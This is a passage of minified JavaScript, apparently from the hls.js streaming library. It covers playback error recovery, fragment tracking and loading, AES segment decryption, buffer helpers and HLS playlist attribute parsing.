l=e.details;i.loadError++,l===K.BUFFER_APPEND_ERROR&&i.fragmentError++;let u=-1;const{levels:f,loadLevel:d,minAutoLevel:h,maxAutoLevel:p}=s;!s.autoLevelEnabled&&!s.config.preserveManualLevelOnError&&(s.loadLevel=-1);const m=(n=e.frag)==null?void 0:n.type,v=(m===pe.AUDIO&&l===K.FRAG_PARSING_ERROR||e.sourceBufferName==="audio"&&(l===K.BUFFER_ADD_CODEC_ERROR||l===K.BUFFER_APPEND_ERROR))&&f.some(({audioCodec:S})=>i.audioCodec!==S),y=e.sourceBufferName==="video"&&(l===K.BUFFER_ADD_CODEC_ERROR||l===K.BUFFER_APPEND_ERROR)&&f.some(({codecSet:S,audioCodec:A})=>i.codecSet!==S&&i.audioCodec===A),{type:E,groupId:b}=(o=e.context)!=null?o:{};for(let S=f.length;S--;){const A=(S+d)%f.length;if(A!==d&&A>=h&&A<=p&&f[A].loadError===0){var a,c;const C=f[A];if(l===K.FRAG_GAP&&m===pe.MAIN&&e.frag){const _=f[A].details;if(_){const T=qs(e.frag,_.fragments,e.frag.start);if(T!=null&&T.gap)continue}}else{if(E===Le.AUDIO_TRACK&&C.hasAudioGroup(b)||E===Le.SUBTITLE_TRACK&&C.hasSubtitleGroup(b))continue;if(m===pe.AUDIO&&(a=i.audioGroups)!=null&&a.some(_=>C.hasAudioGroup(_))||m===pe.SUBTITLE&&(c=i.subtitleGroups)!=null&&c.some(_=>C.hasSubtitleGroup(_))||v&&i.audioCodec===C.audioCodec||y&&i.codecSet===C.codecSet||!v&&i.codecSet!==C.codecSet)continue}u=A;break}}if(u>-1&&s.loadLevel!==u)return e.levelRetry=!0,this.playlistError=0,{action:_t.SendAlternateToPenaltyBox,flags:ur.None,nextAutoLevel:u}}return{action:_t.SendAlternateToPenaltyBox,flags:ur.MoveAllAlternatesMatchingHost}}onErrorOut(e,t){var s;switch((s=t.errorAction)==null?void 0:s.action){case _t.DoNothing:break;case _t.SendAlternateToPenaltyBox:this.sendAlternateToPenaltyBox(t),!t.errorAction.resolved&&t.details!==K.FRAG_GAP?t.fatal=!0:/MediaSource readyState: ended/.test(t.error.message)&&(this.warn('MediaSource ended after "'.concat(t.sourceBufferName,'" sourceBuffer append error. Attempting to recover from media error.')),this.hls.recoverMediaError());break}if(t.fatal){this.hls.stopLoad();return}}sendAlternateToPenaltyBox(e){const t=this.hls,s=e.errorAction;if(!s)return;const{flags:i,hdcpLevel:n,nextAutoLevel:o}=s;switch(i){case ur.None:this.switchLevel(e,o);break;case ur.MoveAllAlternatesMatchingHDCP:n&&(t.maxHdcpLevel=ku[ku.indexOf(n)-1],s.resolved=!0),this.warn('Restricting playback to HDCP-LEVEL of "'.concat(t.maxHdcpLevel,'" or lower'));break}s.resolved||this.switchLevel(e,o)}switchLevel(e,t){if(t!==void 0&&e.errorAction&&(this.warn("switching to level ".concat(t," after ").concat(e.details)),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel,e.details===K.BUFFER_ADD_CODEC_ERROR&&e.mimeType&&e.sourceBufferName!=="audiovideo")){const s=Lu(e.mimeType),i=this.hls.levels;for(let n=i.length;n--;)i[n]["".concat(e.sourceBufferName,"Codec")]===s&&this.hls.removeLevel(n)}}}function Rn(r){const e={action:_t.DoNothing,flags:ur.None};return r&&(e.resolved=!0),e}var pt={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"};class zD{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){const{hls:e}=this;e&&(e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.BUFFER_APPENDED,this.onBufferAppended,this),e.on(w.FRAG_BUFFERED,this.onFragBuffered,this),e.on(w.FRAG_LOADED,this.onFragLoaded,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.BUFFER_APPENDED,this.onBufferAppended,this),e.off(w.FRAG_BUFFERED,this.onFragBuffered,this),e.off(w.FRAG_LOADED,this.onFragLoaded,this))}destroy(){this._unregisterListeners(),this.hls=this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){const s=this.activePartLists[t];if(s)for(let i=s.length;i--;){const n=s[i];if(!n)break;if(n.start<=e&&e<=n.end&&n.loaded)return n}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){return this.getFragAtPos(e,t,!0)}getFragAtPos(e,t,s){const{fragments:i}=this,n=Object.keys(i);for(let o=n.length;o--;){const a=i[n[o]];if((a==null?void 0:a.body.type)===t&&(!s||a.buffered)){const c=a.body;if(c.start<=e&&e<=c.end)return c}}return null}detectEvictedFragments(e,t,s,i,n){this.timeRanges&&(this.timeRanges[e]=t);const o=(i==null?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach(a=>{const c=this.fragments[a];if(!c||o>=c.body.sn)return;if(!c.buffered&&(!c.loaded||n)){c.body.type===s&&this.removeFragment(c.body);return}const l=c.range[e];if(l){if(l.time.length===0){this.removeFragment(c.body);return}l.time.some(u=>{const f=!this.isTimeBuffered(u.startPTS,u.endPTS,t);return f&&this.removeFragment(c.body),f})}})}detectPartialFragments(e){const t=this.timeRanges;if(!t||e.frag.sn==="initSegment")return;const s=e.frag,i=oi(s),n=this.fragments[i];if(!n||n.buffered&&s.gap)return;const o=!s.relurl;Object.keys(t).forEach(a=>{const c=s.elementaryStreams[a];if(!c)return;const l=t[a],u=o||c.partial===!0;n.range[a]=this.getBufferedTimes(s,e.part,u,l)}),n.loaded=null,Object.keys(n.range).length?(n.buffered=!0,(n.body.endList=s.endList||n.body.endList)&&(this.endListFragments[n.body.type]=n),vo(n)||this.removeParts(s.sn-1,s.type)):this.removeFragment(n.body)}removeParts(e,t){const s=this.activePartLists[t];s&&(this.activePartLists[t]=vp(s,i=>i.fragment.sn>=e))}fragBuffered(e,t){const s=oi(e);let i=this.fragments[s];!i&&t&&(i=this.fragments[s]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,i.buffered=!0)}getBufferedTimes(e,t,s,i){const n={time:[],partial:s},o=e.start,a=e.end,c=e.minEndPTS||a,l=e.maxStartPTS||o;for(let u=0;u<i.length;u++){const f=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=f&&c<=d){n.time.push({startPTS:Math.max(o,i.start(u)),endPTS:Math.min(a,i.end(u))});break}else if(o<d&&a>f){const h=Math.max(o,i.start(u)),p=Math.min(a,i.end(u));p>h&&(n.partial=!0,n.time.push({startPTS:h,endPTS:p}))}else if(a<=f)break}return n}getPartialFragment(e){let t=null,s,i,n,o=0;const{bufferPadding:a,fragments:c}=this;return Object.keys(c).forEach(l=>{const u=c[l];u&&vo(u)&&(i=u.body.start-a,n=u.body.end+a,e>=i&&e<=n&&(s=Math.min(e-i,n-e),o<=s&&(t=u.body,o=s)))}),t}isEndListAppended(e){const t=this.endListFragments[e];return t!==void 0&&(t.buffered||vo(t))}getState(e){const t=oi(e),s=this.fragments[t];return s?s.buffered?vo(s)?pt.PARTIAL:pt.OK:pt.APPENDING:pt.NOT_LOADED}isTimeBuffered(e,t,s){let i,n;for(let o=0;o<s.length;o++){if(i=s.start(o)-this.bufferPadding,n=s.end(o)+this.bufferPadding,e>=i&&t<=n)return!0;if(t<=i)return!1}return!1}onManifestLoading(){this.removeAllFragments()}onFragLoaded(e,t){if(t.frag.sn==="initSegment"||t.frag.bitrateTest)return;const s=t.frag,i=t.part?null:t,n=oi(s);this.fragments[n]={body:s,appendedPTS:null,loaded:i,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){const{frag:s,part:i,timeRanges:n,type:o}=t;if(s.sn==="initSegment")return;const a=s.type;if(i){let l=this.activePartLists[a];l||(this.activePartLists[a]=l=[]),l.push(i)}this.timeRanges=n;const c=n[o];this.detectEvictedFragments(o,c,a,i)}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){const t=oi(e);return!!this.fragments[t]}hasFragments(e){const{fragments:t}=this,s=Object.keys(t);if(!e)return s.length>0;for(let i=s.length;i--;){const n=t[s[i]];if((n==null?void 0:n.body.type)===e)return!0}return!1}hasParts(e){var t;return!!((t=this.activePartLists[e])!=null&&t.length)}removeFragmentsInRange(e,t,s,i,n){i&&!this.hasGaps||Object.keys(this.fragments).forEach(o=>{const a=this.fragments[o];if(!a)return;const c=a.body;c.type!==s||i&&!c.gap||c.start<t&&c.end>e&&(a.buffered||n)&&this.removeFragment(c)})}removeFragment(e){const t=oi(e);e.clearElementaryStreamInfo();const s=this.activePartLists[e.type];if(s){const i=e.sn;this.activePartLists[e.type]=vp(s,n=>n.fragment.sn!==i)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){var e;this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1;const t=(e=this.hls)==null||(e=e.latestLevelDetails)==null?void 0:e.partList;t&&t.forEach(s=>s.clearElementaryStreamInfo())}}function vo(r){var e,t,s;return r.buffered&&!!(r.body.gap||(e=r.range.video)!=null&&e.partial||(t=r.range.audio)!=null&&t.partial||(s=r.range.audiovideo)!=null&&s.partial)}function oi(r){return"".concat(r.type,"_").concat(r.level,"_").concat(r.sn)}function vp(r,e){return r.filter(t=>{const s=e(t);return s||t.clearElementaryStreamInfo(),s})}var ys={cbc:0,ctr:1};class qD{constructor(e,t,s){this.subtle=void 0,this.aesIV=void 0,this.aesMode=void 0,this.subtle=e,this.aesIV=t,this.aesMode=s}decrypt(e,t){switch(this.aesMode){case ys.cbc:return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e);case ys.ctr:return this.subtle.decrypt({name:"AES-CTR",counter:this.aesIV,length:64},t,e);default:throw new Error("[AESCrypto] invalid aes mode ".concat(this.aesMode))}}}function WD(r){const e=r.byteLength,t=e&&new DataView(r.buffer).getUint8(e-1);return t?r.slice(0,e-t):r}class YD{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){const t=new DataView(e),s=new Uint32Array(4);for(let i=0;i<4;i++)s[i]=t.getUint32(i*4);return s}initTable(){const e=this.sBox,t=this.invSBox,s=this.subMix,i=s[0],n=s[1],o=s[2],a=s[3],c=this.invSubMix,l=c[0],u=c[1],f=c[2],d=c[3],h=new Uint32Array(256);let p=0,m=0,g=0;for(g=0;g<256;g++)g<128?h[g]=g<<1:h[g]=g<<1^283;for(g=0;g<256;g++){let v=m^m<<1^m<<2^m<<3^m<<4;v=v>>>8^v&255^99,e[p]=v,t[v]=p;const x=h[p],y=h[x],E=h[y];let b=h[v]*257^v*16843008;i[p]=b<<24|b>>>8,n[p]=b<<16|b>>>16,o[p]=b<<8|b>>>24,a[p]=b,b=E*16843009^y*65537^x*257^p*16843008,l[v]=b<<24|b>>>8,u[v]=b<<16|b>>>16,f[v]=b<<8|b>>>24,d[v]=b,p?(p=x^h[h[h[E^x]]],m^=h[h[m]]):p=m=1}}expandKey(e){const t=this.uint8ArrayToUint32Array_(e);let s=!0,i=0;for(;i<t.length&&s;)s=t[i]===this.key[i],i++;if(s)return;this.key=t;const n=this.keySize=t.length;if(n!==4&&n!==6&&n!==8)throw new Error("Invalid aes key size="+n);const o=this.ksRows=(n+6+1)*4;let a,c;const l=this.keySchedule=new Uint32Array(o),u=this.invKeySchedule=new Uint32Array(o),f=this.sBox,d=this.rcon,h=this.invSubMix,p=h[0],m=h[1],g=h[2],v=h[3];let x,y;for(a=0;a<o;a++){if(a<n){x=l[a]=t[a];continue}y=x,a%n===0?(y=y<<8|y>>>24,y=f[y>>>24]<<24|f[y>>>16&255]<<16|f[y>>>8&255]<<8|f[y&255],y^=d[a/n|0]<<24):n>6&&a%n===4&&(y=f[y>>>24]<<24|f[y>>>16&255]<<16|f[y>>>8&255]<<8|f[y&255]),l[a]=x=(l[a-n]^y)>>>0}for(c=0;c<o;c++)a=o-c,c&3?y=l[a]:y=l[a-4],c<4||a<=4?u[c]=y:u[c]=p[f[y>>>24]]^m[f[y>>>16&255]]^g[f[y>>>8&255]]^v[f[y&255]],u[c]=u[c]>>>0}networkToHostOrderSwap(e){return e<<24|(e&65280)<<8|(e&16711680)>>8|e>>>24}decrypt(e,t,s){const i=this.keySize+6,n=this.invKeySchedule,o=this.invSBox,a=this.invSubMix,c=a[0],l=a[1],u=a[2],f=a[3],d=this.uint8ArrayToUint32Array_(s);let h=d[0],p=d[1],m=d[2],g=d[3];const v=new Int32Array(e),x=new Int32Array(v.length);let y,E,b,S,A,C,_,T,R,I,D,B,M,P;const $=this.networkToHostOrderSwap;for(;t<v.length;){for(R=$(v[t]),I=$(v[t+1]),D=$(v[t+2]),B=$(v[t+3]),A=R^n[0],C=B^n[1],_=D^n[2],T=I^n[3],M=4,P=1;P<i;P++)y=c[A>>>24]^l[C>>16&255]^u[_>>8&255]^f[T&255]^n[M],E=c[C>>>24]^l[_>>16&255]^u[T>>8&255]^f[A&255]^n[M+1],b=c[_>>>24]^l[T>>16&255]^u[A>>8&255]^f[C&255]^n[M+2],S=c[T>>>24]^l[A>>16&255]^u[C>>8&255]^f[_&255]^n[M+3],A=y,C=E,_=b,T=S,M=M+4;y=o[A>>>24]<<24^o[C>>16&255]<<16^o[_>>8&255]<<8^o[T&255]^n[M],E=o[C>>>24]<<24^o[_>>16&255]<<16^o[T>>8&255]<<8^o[A&255]^n[M+1],b=o[_>>>24]<<24^o[T>>16&255]<<16^o[A>>8&255]<<8^o[C&255]^n[M+2],S=o[T>>>24]<<24^o[A>>16&255]<<16^o[C>>8&255]<<8^o[_&255]^n[M+3],x[t]=$(y^h),x[t+1]=$(S^p),x[t+2]=$(b^m),x[t+3]=$(E^g),h=R,p=I,m=D,g=B,t=t+4}return x.buffer}}class XD{constructor(e,t,s){this.subtle=void 0,this.key=void 0,this.aesMode=void 0,this.subtle=e,this.key=t,this.aesMode=s}expandKey(){const e=QD(this.aesMode);return this.subtle.importKey("raw",this.key,{name:e},!1,["encrypt","decrypt"])}}function QD(r){switch(r){case ys.cbc:return"AES-CBC";case ys.ctr:return"AES-CTR";default:throw new Error("[FastAESKey] invalid aes mode ".concat(r))}}const ZD=16;class zf{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.enableSoftwareAES=void 0,this.enableSoftwareAES=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const s=self.crypto;s&&(this.subtle=s.subtle||s.webkitSubtle)}catch(s){}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){const{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;const s=new Uint8Array(e);return this.reset(),this.removePKCS7Padding?WD(s):s}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,s,i){return this.useSoftware?new Promise((n,o)=>{const a=ArrayBuffer.isView(e)?e:new Uint8Array(e);this.softwareDecrypt(a,t,s,i);const c=this.flush();c?n(c.buffer):o(new Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,s,i)}softwareDecrypt(e,t,s,i){const{currentIV:n,currentResult:o,remainderData:a}=this;if(i!==ys.cbc||t.byteLength!==16)return $e.warn("SoftwareDecrypt: can only handle AES-128-CBC"),null;this.logOnce("JS AES decrypt"),a&&(e=ar(a,e),this.remainderData=null);const c=this.getValidChunk(e);if(!c.length)return null;n&&(s=n);let l=this.softwareDecrypter;l||(l=this.softwareDecrypter=new YD),l.expandKey(t);const u=o;return this.currentResult=l.decrypt(c.buffer,0,s),this.currentIV=c.slice(-16).buffer,u||null}webCryptoDecrypt(e,t,s,i){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,s,i));this.key=t,this.fastAesKey=new XD(this.subtle,t,i)}return this.fastAesKey.expandKey().then(n=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new qD(this.subtle,new Uint8Array(s),i).decrypt(e.buffer,n)):Promise.reject(new Error("web crypto not initialized"))).catch(n=>($e.warn("[decrypter]: WebCrypto Error, disable WebCrypto API, ".concat(n.name,": ").concat(n.message)),this.onWebCryptoError(e,t,s,i)))}onWebCryptoError(e,t,s,i){const n=this.enableSoftwareAES;if(n){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,s,i);const o=this.flush();if(o)return o.buffer}throw new Error("WebCrypto"+(n?" and softwareDecrypt":"")+": failed to decrypt data")}getValidChunk(e){let t=e;const s=e.length-e.length%ZD;return s!==e.length&&(t=e.slice(0,s),this.remainderData=e.slice(s)),t}logOnce(e){this.logEnabled&&($e.log("[decrypter]: ".concat(e)),this.logEnabled=!1)}}const xp=Math.pow(2,17);class JD{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){const s=e.url;if(!s)return Promise.reject(new Ur({type:me.NETWORK_ERROR,details:K.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:new Error("Fragment does not have a ".concat(s?"part list":"url")),networkDetails:null}));this.abort();const i=this.config,n=i.fLoader,o=i.loader;return new Promise((a,c)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(p=>p[0]==="GAP")){c(Ep(e));return}else e.gap=!1;const l=this.loader=n?new n(i):new o(i),u=yp(e);e.loader=l;const f=mp(i.fragLoadPolicy.default),d={loadPolicy:f,timeout:f.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:e.sn==="initSegment"?1/0:xp};e.stats=l.stats;const h={onSuccess:(p,m,g,v)=>{this.resetLoader(e,l);let x=p.data;g.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(x.slice(0,16)),x=x.slice(16)),a({frag:e,part:null,payload:x,networkDetails:v})},onError:(p,m,g,v)=>{this.resetLoader(e,l),c(new Ur({type:me.NETWORK_ERROR,details:K.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:Ue({url:s,data:void 0},p),error:new Error("HTTP Error ".concat(p.code," ").concat(p.text)),networkDetails:g,stats:v}))},onAbort:(p,m,g)=>{this.resetLoader(e,l),c(new Ur({type:me.NETWORK_ERROR,details:K.INTERNAL_ABORTED,fatal:!1,frag:e,error:new Error("Aborted"),networkDetails:g,stats:p}))},onTimeout:(p,m,g)=>{this.resetLoader(e,l),c(new Ur({type:me.NETWORK_ERROR,details:K.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:new Error("Timeout after ".concat(d.timeout,"ms")),networkDetails:g,stats:p}))}};t&&(h.onProgress=(p,m,g,v)=>t({frag:e,part:null,payload:g,networkDetails:v})),l.load(u,d,h)})}loadPart(e,t,s){this.abort();const i=this.config,n=i.fLoader,o=i.loader;return new Promise((a,c)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap){c(Ep(e,t));return}const l=this.loader=n?new n(i):new o(i),u=yp(e,t);e.loader=l;const f=mp(i.fragLoadPolicy.default),d={loadPolicy:f,timeout:f.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:xp};t.stats=l.stats,l.load(u,d,{onSuccess:(h,p,m,g)=>{this.resetLoader(e,l),this.updateStatsFromPart(e,t);const v={frag:e,part:t,payload:h.data,networkDetails:g};s(v),a(v)},onError:(h,p,m,g)=>{this.resetLoader(e,l),c(new Ur({type:me.NETWORK_ERROR,details:K.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:Ue({url:u.url,data:void 0},h),error:new Error("HTTP Error ".concat(h.code," ").concat(h.text)),networkDetails:m,stats:g}))},onAbort:(h,p,m)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,l),c(new Ur({type:me.NETWORK_ERROR,details:K.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:new Error("Aborted"),networkDetails:m,stats:h}))},onTimeout:(h,p,m)=>{this.resetLoader(e,l),c(new Ur({type:me.NETWORK_ERROR,details:K.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:new Error("Timeout after ".concat(d.timeout,"ms")),networkDetails:m,stats:h}))}})})}updateStatsFromPart(e,t){const s=e.stats,i=t.stats,n=i.total;if(s.loaded+=i.loaded,n){const c=Math.round(e.duration/t.duration),l=Math.min(Math.round(s.loaded/n),c),f=(c-l)*Math.round(s.loaded/l);s.total=s.loaded+f}else s.total=Math.max(s.loaded,s.total);const o=s.loading,a=i.loading;o.start?o.first+=a.first-a.start:(o.start=a.start,o.first=a.first),o.end=a.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function yp(r,e=null){const t=e||r,s={frag:r,part:e,responseType:"arraybuffer",url:t.url,headers:{},rangeStart:0,rangeEnd:0},i=t.byteRangeStartOffset,n=t.byteRangeEndOffset;if(de(i)&&de(n)){var o;let a=i,c=n;if(r.sn==="initSegment"&&e2((o=r.decryptdata)==null?void 0:o.method)){const l=n-i;l%16&&(c=n+(16-l%16)),i!==0&&(s.resetIV=!0,a=i-16)}s.rangeStart=a,s.rangeEnd=c}return s}function Ep(r,e){const t=new Error("GAP ".concat(r.gap?"tag":"attribute"," found")),s={type:me.MEDIA_ERROR,details:K.FRAG_GAP,fatal:!1,frag:r,error:t,networkDetails:null};return e&&(s.part=e),(e||r).stats.aborted=!0,new Ur(s)}function e2(r){return r==="AES-128"||r==="AES-256"}class Ur extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class Ux extends vr{constructor(e,t){super(e,t),this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return this._tickInterval?!1:(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return this._tickInterval?(self.clearInterval(this._tickInterval),this._tickInterval=null,!0):!1}clearNextTick(){return this._tickTimer?(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0):!1}tick(){this._tickCallCount++,this._tickCallCount===1&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}class qf{constructor(e,t,s,i=0,n=-1,o=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=xo(),this.buffering={audio:xo(),video:xo(),audiovideo:xo()},this.level=e,this.sn=t,this.id=s,this.size=i,this.part=n,this.partial=o}}function xo(){return{start:0,executeStart:0,executeEnd:0,end:0}}const bp={length:0,start:()=>0,end:()=>0};class Ae{static isBuffered(e,t){if(e){const s=Ae.getBuffered(e);for(let i=s.length;i--;)if(t>=s.start(i)&&t<=s.end(i))return!0}return!1}static bufferedRanges(e){if(e){const t=Ae.getBuffered(e);return Ae.timeRangesToArray(t)}return[]}static timeRangesToArray(e){const t=[];for(let s=0;s<e.length;s++)t.push({start:e.start(s),end:e.end(s)});return t}static bufferInfo(e,t,s){if(e){const i=Ae.bufferedRanges(e);if(i.length)return Ae.bufferedInfo(i,t,s)}return{len:0,start:t,end:t,bufferedIndex:-1}}static bufferedInfo(e,t,s){t=Math.max(0,t),e.length>1&&e.sort((u,f)=>u.start-f.start||f.end-u.end);let i=-1,n=[];if(s)for(let u=0;u<e.length;u++){t>=e[u].start&&t<=e[u].end&&(i=u);const f=n.length;if(f){const d=n[f-1].end;e[u].start-d<s?e[u].end>d&&(n[f-1].end=e[u].end):n.push(e[u])}else n.push(e[u])}else n=e;let o=0,a,c=t,l=t;for(let u=0;u<n.length;u++){const f=n[u].start,d=n[u].end;if(i===-1&&t>=f&&t<=d&&(i=u),t+s>=f&&t<d)c=f,l=d,o=l-t;else if(t+s<f){a=f;break}}return{len:o,start:c||0,end:l||0,nextStart:a,buffered:e,bufferedIndex:i}}static getBuffered(e){try{return e.buffered||bp}catch(t){return $e.log("failed to get media.buffered",t),bp}}}const Hx=/\{\$([a-zA-Z0-9-_]+)\}/g;function Sp(r){return Hx.test(r)}function Pu(r,e){if(r.variableList!==null||r.hasVariableRefs){const t=r.variableList;return e.replace(Hx,s=>{const i=s.substring(2,s.length-1),n=t==null?void 0:t[i];return n===void 0?(r.playlistParsingError||(r.playlistParsingError=new Error('Missing preceding EXT-X-DEFINE tag for Variable Reference: "'.concat(i,'"'))),s):n})}return e}function Tp(r,e,t){let s=r.variableList;s||(r.variableList=s={});let i,n;if("QUERYPARAM"in e){i=e.QUERYPARAM;try{const o=new self.URL(t).searchParams;if(o.has(i))n=o.get(i);else throw new Error('"'.concat(i,'" does not match any query parameter in URI: "').concat(t,'"'))}catch(o){r.playlistParsingError||(r.playlistParsingError=new Error("EXT-X-DEFINE QUERYPARAM: ".concat(o.message)))}}else i=e.NAME,n=e.VALUE;i in s?r.playlistParsingError||(r.playlistParsingError=new Error('EXT-X-DEFINE duplicate Variable Name declarations: "'.concat(i,'"'))):s[i]=n||""}function t2(r,e,t){const s=e.IMPORT;if(t&&s in t){let i=r.variableList;i||(r.variableList=i={}),i[s]=t[s]}else r.playlistParsingError||(r.playlistParsingError=new Error('EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "'.concat(s,'"')))}const r2=/^(\d+)x(\d+)$/,Ap=/(.+?)=(".*?"|.*?)(?:,|$)/g;class Ze{constructor(e,t){typeof e=="string"&&(e=Ze.parseAttrList(e,t)),He(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>e.substring(0,2)==="X-")}decimalInteger(e){const t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(this[e]){let t=(this[e]||"0x").slice(2);t=(t.length&1?"0":"")+t;const s=new Uint8Array(t.length/2);for(let i=0;i<t.length/2;i++)s[i]=parseInt(t.slice(i*2,i*2+2),16);return s}return null}hexadecimalIntegerAsNumber(e){const t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){const s=this[e];return s?parseFloat(s):t}enumeratedString(e){return this[e]}enumeratedStringList(e,t){const s=this[e];return(s?s.split(/[ ,]+/):[]).reduce((i,n)=>(i[n.toLowerCase()]=!0,i),t)}bool(e){return this[e]==="YES"}decimalResolution(e){const t=r2.exec(this[e]);if(t!==null)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e,t){let s;const i={},n='"';for(Ap.lastIndex=0;(s=Ap.exec(e))!==null;){const o=s[1].trim();let a=s[2];const c=a.indexOf(n)===0&&a.lastIndexOf(n)===a.length-1;let l=!1;if(c)a=a.slice(1,-1);else switch(o){case"IV":case"SCTE35-CMD":case"SCTE35-IN":case"SCTE35-OUT":l=!0}if(t&&(c||l))a=Pu(t,a);else if(!l&&!c)switch(o){case"CLOSED-CAPTIONS":if(a==="NONE")break;case"ALLOWED-CPC":case"CLASS":case"ASSOC-LANGUAGE":case"AUDIO":case"BYTERANGE":case"CHANNELS":case"CHARACTERISTICS":case"CODECS":case"DATA-ID":case"END-DATE":case"GROUP-ID":case"ID":case"IMPORT":case"INSTREAM-ID":case"KEYFORMAT":case"KEYFORMATVERSIONS":case"LANGUAGE":case"NAME":case"PATHWAY-ID":case"QUERYPARAM":case"RECENTLY-REMOVED-DATERANGES":case"SERVER-URI":case"STABLE-RENDITION-ID":case"STABLE-VARIANT-ID":case"START-DATE":case"SUBTITLES":case"SUPPLEMENTAL-CODECS":case"URI":case"VALUE":case"VIDEO":case"X-ASSET-LIST":case"X-ASSET-URI":$e.warn("".concat(e,": attribute ").concat(o," is missing quotes"))}i[o]=a}return i}}const s2="com.apple.hls.interstitial";function i2(r){return r!=="ID"&&r!=="CLASS"&&r!=="CUE"&&r!=="START-DATE"&&r!=="DURATION"&&r!=="END-DATE"&&r!=="END-ON-NEXT"}function n2(r){return r==="SCTE35-OUT"||r==="SCTE35-IN"||r==="SCTE35-CMD"}class jx{constructor(e,t,s=0){var i;if(this.attr=void 0,this.tagAnchor=void 0,this.tagOrder=void 0,this._startDate=void 0,this._endDate=void 0,this._dateAtEnd=void 0,this._cue=void 0,this._badValueForSameId=void 0,this.tagAnchor=(t==null?void 0:t.tagAnchor)||null,this.tagOrder=(i=t==null?void 0:t.tagOrder)!=null?i:s,t){const n=t.attr;for(const o in 